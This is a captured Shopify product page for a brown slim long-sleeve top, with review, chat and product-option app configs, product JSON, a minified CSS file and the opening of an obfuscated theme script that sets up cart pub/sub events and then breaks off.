      {"ratingIcon":"Star","isAverageRating":false,"isDisplayAuthor":true,"iconSpacing":4,"fontFamily":"Default","customCSS":"","isSecureAuthorName":false,"ratingIconColor":"#008068","source":"Latest","translations":[{"language":"en","item":{"loadMoreButton":"Load more","viewProductButton":"View product","readMoreButton":"Read more","recentlyFilterOptionName":"Recently","hasMediasFilterOptionName":"Has medias","isVerifiedPurchaseFilterOptionName":"Verified purchase","star5FilterOptionName":"5 stars","star4FilterOptionName":"4 stars","star3FilterOptionName":"3 stars","star2FilterOptionName":"2 stars","star1FilterOptionName":"1 star","filterTitle":"Filter by","emptyReviewHeading":"Currently no feedback or reviews available","emptyReviewMessage":"It looks like there are no reviews available for this item at the moment. Be the first to share your thoughts and experiences!","mostHelpfulFilterOptionName":"Most helpful","reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","productReviewsTabName_zero":"Product Reviews","productReviewsTabName_one":"Product Reviews","productReviewsTabName_other":"Product Reviews ({{ reviewsCount }})","shopReviewsTabName_zero":"Shop Reviews","shopReviewsTabName_one":"Shop Reviews","shopReviewsTabName_other":"Shop Reviews ({{ reviewsCount }})","leaveAReviewButton":"Review our shop"}}],"borderRadius":4,"isViewProduct":true,"isDisplayFilters":true,"isDisplayCountry":true,"isDisplayDate":false,"dateTimeFormat":"[MMM] [DD], [YYYY]","isSubmissionAllowed":false,"tabColor":"#008068","isDisplayShopReviews":false,"buttonBackgroundColor":"#008068","buttonTextColor":"#ffffff","isDarkMode":false}
    );
  
</script>








  <style type="text/css">
    
  </style>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=shop.spreepicky.com
  data-shop-domain=shop.spreepicky.com
  data-external-identifier=nu-U8yFDIgovly0AuGkC4UUwAuHBEpnC8wVEzNrDx3s
  
>
</script>


</div><div id="shopify-block-AczRlZnhjbU54dEw2b__316487575649303945" class="shopify-block shopify-app-block">
























    <link href="//cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/variables.css" rel="stylesheet" type="text/css" media="all" />
    <link href="//cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/style.css" rel="stylesheet" type="text/css" media="all" />
    
        <link href="//cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/classic.css" rel="stylesheet" type="text/css" media="all" />
    

<script async type="text/javascript">
    window.TPOConfigs = window.TPOConfigs || {}
    window.TPOConfigs.product_options_easify = [];
    window.TPOConfigs.timezone = 'Asia/Shanghai'
    
        window.TPOConfigs.app = 'aDckNjYjOH45NDY=';
    
    
        
            
                
                window.TPOConfigs.product_options_easify = [...window.TPOConfigs.product_options_easify, {"option_set_id":143314,"domain":"https://7bbb8f-2.myshopify.com","link_id":131090,"option_set":{"option_set_id":143314,"title":"Size Check","status":1,"apply_type":2,"createdAt":"2024-10-22T03:59:05.000Z","updatedAt":"2025-11-18T07:51:44.000Z","is_my_template":0,"product_condition":"{\"operator\":\"all\",\"conditions\":[{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Earrings\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Jewelry\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Necklace\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Bracelet\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Scarf\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hat\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Sock\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Handbag\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Ring\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Case\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Eyes\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Glasses\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Cup\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Choker\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Wig\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Hairband\"},{\"select\":\"TITLE\",\"relative\":\"NOT_CONTAIN\",\"value\":\"Nails\"}]}","customer_tag":"{}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[],"options":[{"id":"a78d407e-6f9c-4dba-b7b5-9fa9167a133b","option_id":985191,"type":"text-box","is_required":1,"title":"For clothes order, please leave your height, weight, bust, and usual size. For shoes, include your foot length, width, and shoe size. This helps ensure a perfect fit. None of them filled \"N\"","sort_order":0,"option_set_id":143314,"option_identifier":"Size Check","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":0,"show_price_position":1,"metadata":"{}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"","swatches_slider":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"8ceefb6b-1f1d-4412-8869-2f2441be9f65","option_type_id":5364439,"label":"Option_1","sort_order":0,"option_id":985191,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]}],"wholesale_price":{}}}];
            
        
        window.TPOConfigs.newMetafield = 'new';
        
        
    
    
        
        window.TPOConfigs.settings = {"position":"below_product_variants","designSetting":"{}","enableTieredPrice":0,"tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","selectorSettings":"{}","totalPriceMode":"exclude","newAddOnPrice":"no","newAddOnProduct":"no","isShowTotalPrice":"active","isTrackingAnalytic":"active","notifications":"[]","customOptionsDisplay":"split","customFonts":"[]","originalPriceLabelField":"","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview","storefrontToken":"fbfaa7711f5eaaf547b9f0e3bbdbc791","internalLastReturnPopupDate":"2025-11-18T07:51:48.352Z","allowEditCart":0,"showDiscountBoxOnCart":0,"showOptionSetOnHomepage":0,"showOptionSetOnCollectionPage":0,"showOptionSetOnQuickView":0,"showOptionSetOnFeatureProduct":0,"changeProductPrice":0,"taxRateField":0,"translationFileCSV":"","advancedTranslation":"0"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'product';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}}\u003c\/span\u003e",
       "money_with_currency_format": "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}} USD\u003c\/span\u003e"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": {"id":8747433885963,"title":"Brown Slim Long Sleeve Top","handle":"brown-slim-long-sleeve-top","description":"\u003ch3\u003e\u003cstrong\u003eBrown Slim Long Sleeve Top\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eThis elegant brown slim long sleeve top is a must-have for any fashion-forward individual. With its slim fit and long sleeves, it provides a flattering and sophisticated look. Made from high-quality materials, it ensures both style and comfort. Upgrade your wardrobe with this versatile piece today.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize:\u003cbr\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003e• S\u003c\/strong\u003e\u003cstrong\u003e:\u003c\/strong\u003e Bust: 76cm\/ 29.9 in. Length: 36cm\/ 14.2 in. Sleeves: 74cm\/ 29.1 in\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e• M:\u003c\/strong\u003e\u003cspan\u003e Bust: 80cm\/ 31.5 in. Length: 37cm\/ 14.6 in. Sleeves: 75cm\/ 29.5 in\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e• L\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003e:\u003c\/strong\u003e Bust: 84cm\/ 33.1 in. Length: 38cm\/ 15.0 in. Sleeves: 76cm\/ 29.9 in\u003cbr\u003e\u003c\/span\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Polyester\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-07-29T23:57:26+08:00","created_at":"2024-07-27T15:48:18+08:00","vendor":"Boogzel Clothing","type":"Tops","tags":["2024","2024susan","index aesthetic outfits","index clothes","new"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45687324442891,"title":"S \/ Brown","option1":"S","option2":"Brown","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48463643640075,"product_id":8747433885963,"position":1,"created_at":"2024-07-27T15:48:18+08:00","updated_at":"2024-07-27T15:48:18+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","variant_ids":[45687324442891,45687324475659,45687324508427]},"available":true,"name":"Brown Slim Long Sleeve Top - S \/ Brown","public_title":"S \/ Brown","options":["S","Brown"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45687324475659,"title":"M \/ Brown","option1":"M","option2":"Brown","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48463643640075,"product_id":8747433885963,"position":1,"created_at":"2024-07-27T15:48:18+08:00","updated_at":"2024-07-27T15:48:18+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","variant_ids":[45687324442891,45687324475659,45687324508427]},"available":true,"name":"Brown Slim Long Sleeve Top - M \/ Brown","public_title":"M \/ Brown","options":["M","Brown"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45687324508427,"title":"L \/ Brown","option1":"L","option2":"Brown","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48463643640075,"product_id":8747433885963,"position":1,"created_at":"2024-07-27T15:48:18+08:00","updated_at":"2024-07-27T15:48:18+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","variant_ids":[45687324442891,45687324475659,45687324508427]},"available":true,"name":"Brown Slim Long Sleeve Top - L \/ Brown","public_title":"L \/ Brown","options":["L","Brown"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498","\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498"],"featured_image":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","options":["Size","Color"],"media":[{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","width":700},{"alt":null,"id":41081370411275,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498","width":700},{"alt":null,"id":41081370444043,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003cstrong\u003eBrown Slim Long Sleeve Top\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eThis elegant brown slim long sleeve top is a must-have for any fashion-forward individual. With its slim fit and long sleeves, it provides a flattering and sophisticated look. Made from high-quality materials, it ensures both style and comfort. Upgrade your wardrobe with this versatile piece today.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize:\u003cbr\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003e• S\u003c\/strong\u003e\u003cstrong\u003e:\u003c\/strong\u003e Bust: 76cm\/ 29.9 in. Length: 36cm\/ 14.2 in. Sleeves: 74cm\/ 29.1 in\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e• M:\u003c\/strong\u003e\u003cspan\u003e Bust: 80cm\/ 31.5 in. Length: 37cm\/ 14.6 in. Sleeves: 75cm\/ 29.5 in\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e• L\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003e:\u003c\/strong\u003e Bust: 84cm\/ 33.1 in. Length: 38cm\/ 15.0 in. Sleeves: 76cm\/ 29.9 in\u003cbr\u003e\u003c\/span\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Polyester\u003cbr\u003e\u003c\/p\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      498079793419,
    
      611159408907,
    
      498130452747,
    
      505993232651
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019bd4dd-64c0-7710-bf28-3d700b7dc34b/easify-product-options-1563/assets/product-options.js" defer="defer"></script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-app.css
body_size: 530
content:
.dr-block{display:block}.dr-w-full{width:100%}.dr-max-w-\[320px\]{max-width:320px}.dr-h-full{height:100%}.dr-border-0{border:0}.dr-z-\[10000\]{z-index:10000}.dr-inset-0{inset:0}.dr-fixed{position:fixed}.dr-left-0{left:0}.dr-left-3{left:.75rem}.dr-bottom-0{bottom:0}.dr-bottom-10{bottom:2.5rem}.dr-top-10{top:2.5rem}.dr-right-4{right:1rem}.dr-bg-primary{background-color:#008068}.dr-relative{position:relative}.dr-rounded-xl{border-radius:.75rem}.dr-overflow-hidden{overflow:hidden}.dr-shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1)}.dr-shadow-pop{box-shadow:0 15px 30px rgba(0,0,0,.11),0 5px 15px rgba(0,0,0,.078)}.dr-border-2{border-width:2px}.dr-border-solid{border-style:solid}.dr-border-gray-200{border-color:#e5e7eb}.dr-bg-white{background-color:#fff}.fade-enter{opacity:.01}.fade-enter-active{opacity:1;transition:opacity .5s ease-in}.fade-exit{opacity:1}.fade-exit-active{opacity:.01;transition:opacity .5s ease-in}.fade-enter-done,.fade-exit-done{position:relative}.dr-flex{display:flex}.dr-items-center{align-items:center}.dr-gap-2{gap:.5rem}.dr-w-4{width:1rem}.dr-h-4{height:1rem}.dr-text-white{color:#fff}.dr-px-6{padding-left:1.5rem;padding-right:1.5rem}.dr-text-bold{font-weight:700}.dr-rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.dr-cursor-pointer{cursor:pointer}.dr-hover\:opacity-85:hover{opacity:.85}.dr-opacity-100{opacity:1}.dr-transition-all{transition-property:all;transition-timing-function:linear}.dr-duration-100{transition-duration:.1s}.dr-pt-3{padding-top:.75rem}.dr-pb-4{padding-bottom:1rem}.dr-hover\:bottom-0:hover{bottom:0}.-dr-bottom-1{bottom:-.25rem}.dr-inline-block{display:inline-block}.dr-max-w-96{max-width:380px}.dr-bottom-3{bottom:.75rem}.dr-top-3{top:.75rem}@media screen and (min-width:640px){.md\:dr-left-3{left:.75rem}.md\:dr-bottom-10{bottom:2.5rem}.md\:dr-bottom-3{bottom:.75rem}.md\:dr-top-3{top:.75rem}}.dr-right-0{right:0}.dr-pop>div{transition:left .5s linear,right .5s linear}.\-dr-left-full{left:-100%}.\-dr-right-full{right:-100%}@media screen and (min-width:640px){.dr-pop-active>div.dr-pop__bottomLeft,.dr-pop-active>div.dr-pop__topLeft{left:0}.dr-pop-active>div.dr-pop__bottomRight,.dr-pop-active>div.dr-pop__topRight{right:0}}.dr-pop-active>div.dr-pop__bottomLeft,.dr-pop-active>div.dr-pop__topLeft{left:10px}.dr-pop-active>div.dr-pop__bottomRight,.dr-pop-active>div.dr-pop__topRight{right:10px}@media screen and (max-width:600px){.dr-pop-active>div.dr-pop__bottomLeft,.dr-pop-active>div.dr-pop__bottomRight,.dr-pop-active>div.dr-pop__topLeft,.dr-pop-active>div.dr-pop__topRight{width:calc(100% - 20px)!important}.dr-pop-active>div.dr-pop__bottomRight{bottom:10px!important;left:10px!important}.dr-pop-active>div.dr-pop__topRight{right:10px!important;top:10px!important}.dr-pop-active>div.dr-pop__bottomLeft{bottom:10px!important;left:10px!important}.dr-pop-active>div.dr-pop__topLeft{left:10px!important;top:10px!important}}.dr-overlay{align-items:center;display:flex;flex-direction:column;inset:0;justify-content:center;position:fixed;transition-duration:.25s;transition-property:background-color;z-index:1000}.dr-dimming-enter,.dr-overlay{background-color:transparent}.dr-dimming-enter-active,.dr-dimming-enter-done,.dr-dimming-exit{background-color:#0009}.dr-dimming-exit-active,.dr-dimming-exit-done{background-color:transparent}.dr-modal-enter{opacity:0;transform:translateY(10px)}.dr-modal-enter-active{opacity:1;transform:translateY(0);transition-duration:.25s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(.34,1.56,.64,1)}.dr-modal-enter-done{opacity:1}.dr-modal-exit{opacity:1;transform:translateY(0)}.dr-modal-exit-active{transition-duration:.25s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(.34,1.56,.64,1)}.dr-modal-exit-active,.dr-modal-exit-done{opacity:0;transform:translateY(10px)}.dr-modal-content{max-height:100%;max-width:960px}.-dr-left-1{left:-.25rem}.dr-top-1\/2{top:50%}.dr-hover\:left-0:hover{left:0}.dr-hover\:dr-left-middle-right:hover{left:100%}.dr-left-middle-right{left:calc(100% + .25rem)}.dr-transform-middle-left{transform:rotate(-90deg) translateX(-50%);transform-origin:0 0}.dr-transform-middle-right{transform:rotate(90deg) translateX(-50%);transform-origin:0 0}.dr-min-w-middle-right{min-width:150px}@media screen and (max-width:640px){.dr-popup-widget{border-radius:0!important;inset:0;max-height:100%!important;position:fixed}.dr-popup-widget iframe{height:100vh!important}.dr-media-preview-modal{border-radius:0!important;inset:0;max-height:100%!important;position:fixed}.dr-media-preview-modal iframe{height:100vh!important}}.dr-rating-badge__square{height:144px;width:170px}.dr-rating-badge-iframe__bordered{box-shadow:0 2px 5px -1px rgba(50,50,93,.25),0 1px 3px -1px rgba(0,0,0,.3)}[id*=doran_product_reviews]{width:100%}.dr-review-submission-modal{overflow:auto}

--- FILE ---
content_type: text/javascript
request_url: https://shop.spreepicky.com/cdn/shop/t/11/assets/main.js?v=21054179157073394981756259800
body_size: 35001
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends 